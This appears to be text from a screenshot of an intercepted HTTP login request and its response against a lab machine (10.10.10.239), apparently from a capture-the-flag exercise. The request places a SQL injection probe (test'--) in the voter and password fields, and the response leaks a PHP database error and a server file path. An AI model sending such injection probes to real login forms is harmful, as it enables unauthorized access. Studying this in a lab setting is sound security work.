 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.239
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.239/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: close
Cookie: PHPSESSID=gtudq4ktme3ssko831aq95093c
Upgrade-Insecure-Requests: 1
voter=test%27--&password=test%27--&login=
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Date: Fri, 06 Aug 2021 14:57:58 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
X-Powered-By: PHP/7.3.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: index.php
Content-Length: 136
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in
<b>C:\xampp\htdocs\omrs\login.php</b> on line <b>12</b><br />